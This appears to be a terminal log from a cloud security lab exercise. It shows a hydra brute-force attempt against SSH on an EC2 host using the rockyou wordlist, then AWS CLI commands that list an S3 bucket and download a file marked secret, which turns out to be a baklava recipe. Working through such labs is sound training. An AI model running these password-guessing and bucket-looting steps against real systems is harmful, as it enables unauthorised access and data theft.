 [DATA] attacking ssh://ec2-23-21-144-84.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344142 to do in 923:03h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343663 to do in 971:48h, 16 active
^Z
[1]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-144-84.compute-1.amazonaws.com
ubuntu@ip-10-192-11-117:~$ aws s3 ls  s3://cand-c3-secret-recipes-053162862910/ --region us-east-1
2022-06-07 13:24:46       1580 secret_recipe.txt
ubuntu@ip-10-192-11-117:~$ aws s3 ls  s3://cand-c3-secret-recipes-053162862910/secret_recipe.txt --region us-east-1
2022-06-07 13:24:46       1580 secret_recipe.txt
ubuntu@ip-10-192-11-117:~$ aws s3 ls  s3://cand-c3-secret-recipes-053162862910/secre_recipe.txt  .  --region us-east-1
Unknown options: .
ubuntu@ip-10-192-11-117:~$
ubuntu@ip-10-192-11-117:~$ # view contents of the file
ubuntu@ip-10-192-11-117:~$ aws s3 cp s3://cand-c3-secret-recipes-053162862910/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-053162862910/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-117:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-117:~$